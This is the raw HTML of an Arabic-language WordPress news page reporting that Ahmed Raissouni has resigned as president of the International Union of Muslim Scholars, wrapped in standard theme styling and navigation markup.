

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/archives/1772
body_size: 13123
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://maceyne.info/xmlrpc.php" />
<title>ريسوني : يستقيل من رئاسة الاتحاد العالمي لعلماء المسلمين &#8211; مسين إنفو</title>
<meta property="og:title" content="ريسوني : يستقيل من رئاسة الاتحاد العالمي لعلماء المسلمين - مسين إنفو"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="أعلن رئيس الاتحاد العالمي لعلماء المسلمين أحمد الريسوني استقالته من رئاسة الاتحاد. وقال في رسالة موق"/>
<meta property="og:url" content="https://maceyne.info/archives/1772"/>
<meta property="og:site_name" content="مسين إنفو"/>
<meta property="og:image" content="https://maceyne.info/wp-content/uploads/2022/08/IMG_20220828_211023.png" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; الخلاصة" href="https://maceyne.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; خلاصة التعليقات" href="https://maceyne.info/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F1772" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maceyne.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaceyne.info%2Farchives%2F1772&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://maceyne.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://maceyne.info/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://maceyne.info/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='https://fonts.googleapis.com/earlyaccess/droidarabickufi' type='text/css' media='all' />
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://maceyne.info/wp-admin/admin-ajax.php","post_id":"1772"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://maceyne.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maceyne.info/wp-json/wp/v2/posts/1772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maceyne.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://maceyne.info/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://maceyne.info/archives/1772" />
<link rel="shortcut icon" href="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=1045" />



<style type="text/css" media="screen">

body{
	font-family: 'droid arabic kufi';
}

.logo h1 a, .logo h2 a{
	font-family: 'droid arabic kufi';
}

.logo span{
	font-family: 'droid arabic kufi';
}

.top-nav, .top-nav ul li a {
	font-family: 'droid arabic kufi';
}

#main-nav, #main-nav ul li a{
	font-family: 'droid arabic kufi';
	font-size : 18px;
}

.breaking-news span.breaking-news-title{
	font-family: 'droid arabic kufi';
}

.page-title{
	font-family: 'droid arabic kufi';
}

.post-title{
	font-family: 'droid arabic kufi';
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'droid arabic kufi';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'droid arabic kufi';
}

p.post-meta, p.post-meta a{
	font-family: 'droid arabic kufi';
}

body.single .entry, body.page .entry{
	font-family: 'droid arabic kufi';
}

blockquote p{
	font-family: 'droid arabic kufi';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'droid arabic kufi';
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'droid arabic kufi';
}

#featured-posts .featured-title h2 a{
	font-family: 'droid arabic kufi';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'droid arabic kufi';
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'droid arabic kufi';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


body {
	background-image : url(https://maceyne.info/wp-content/themes/sahifa/images/patterns/body-bg14.png);
	background-position: top center;
}

#theme-header {
		background-image: url('https://maceyne.info/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-12.52.40-PM.jpeg') !important; 
		background-attachment:scroll !important; 
	background-position:center center !important; 
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/maceyne.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/maceyne.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body data-rsssl=1 id="top" class="rtl wp-singular post-template-default single single-post postid-1772 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://maceyne.info/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px;">
			<h2>								<a title="مسين إنفو" href="https://maceyne.info/">
					<img src="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" alt="مسين إنفو"  /><strong>مسين إنفو الرئة الثالثة للمقاطعة</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://maceyne.info/">الرئيسية</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://maceyne.info/archives/category/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%ad%d8%b1%d8%a9">آراء حرة</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://maceyne.info/archives/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa">تدوينات</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://maceyne.info/archives/category/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa">شخصيات</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://maceyne.info/archives/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://maceyne.info/archives/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa">مرئيات</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://maceyne.info/archives/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">ملفات وتقارير</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%b9%d9%85%d8%af">العمد</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8">النواب</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://maceyne.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">نــحــن</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://maceyne.info/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">أتصل بنا</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أخبار عاجلة</span></span>
		
					<ul>
					<li><a href="https://maceyne.info/archives/11806" title="وزارة التربية تعلن فسخ عقود 39 مقدم خدمة لعدم الالتحاق بالعمل">وزارة التربية تعلن فسخ عقود 39 مقدم خدمة لعدم الالتحاق بالعمل</a></li>
					<li><a href="https://maceyne.info/archives/11803" title="حزب الإنصاف يعلن تضامنه الإنساني مع أسرة الرئيس السابق">حزب الإنصاف يعلن تضامنه الإنساني مع أسرة الرئيس السابق</a></li>
					<li><a href="https://maceyne.info/archives/11800" title="ولد عبد العزيز يرفض استقبال التعازي في السجن">ولد عبد العزيز يرفض استقبال التعازي في السجن</a></li>
					<li><a href="https://maceyne.info/archives/11797" title="النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده">النائب بيرام : يزور أسرة الرئيس السابق للاطمئنان على صحة والده</a></li>
					<li><a href="https://maceyne.info/archives/11787" title="الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد">الأسرة التربوية بكرمسين تكرّم ثلاثة مديرين بمناسبة إحالتهم إلى التقاعد</a></li>
					<li><a href="https://maceyne.info/archives/11784" title="كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></li>
					<li><a href="https://maceyne.info/archives/11781" title="نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين">نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</a></li>
					<li><a href="https://maceyne.info/archives/11778" title="نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></li>
					<li><a href="https://maceyne.info/archives/11774" title="الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن">الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</a></li>
					<li><a href="https://maceyne.info/archives/11771" title="محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة">محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container sidebar-left">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://maceyne.info/"><span class="fa fa-home" aria-hidden="true"></span> الرئيسية</a><span class="delimiter">/</span><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a><span class="delimiter">/</span><span class="current">ريسوني : يستقيل من رئاسة الاتحاد العالمي لعلماء المسلمين</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/maceyne.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/maceyne.info\/archives\/category\/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1"}}]}</script>
		

		
		<article class="post-listing post-1772 post type-post status-publish format-standard has-post-thumbnail  category-2" id="the-post">
			
			<div class="single-post-thumb">
			<img width="540" height="330" src="https://maceyne.info/wp-content/uploads/2022/08/IMG_20220828_211023-540x330.png" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">ريسوني : يستقيل من رئاسة الاتحاد العالمي لعلماء المسلمين</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>أغسطس 28, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1" rel="category tag">الأخبار</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>التعليقات <span class="screen-reader-text"> على ريسوني : يستقيل من رئاسة الاتحاد العالمي لعلماء المسلمين مغلقة</span></span></span>
<span class="post-views"><i class="fa fa-eye"></i>241 زيارة</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<h2><strong>أعلن رئيس الاتحاد العالمي لعلماء المسلمين أحمد الريسوني استقالته من رئاسة الاتحاد.</strong></h2>
<h2><strong>وقال في رسالة موقعة باسمه صادرة بتاريخ 28 أغسطس الجاري ، إن استقالته تأتي تمسكا منه بمواقفه وآرائه الثابتة التي شدد على أنها لا تقبل المساومة.</strong></h2>
<h2><strong>وأضاف: &#8220;حرصا مني على ممارسة حريتي في التعبير بدون شروط ولا ضغوط فقد قررت تقديم استقالتي من رئاسة الاتحاد العالمي لعلماء المسلمين&#8221;.</strong></h2>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">شاركها</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://maceyne.info/?p=1772" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
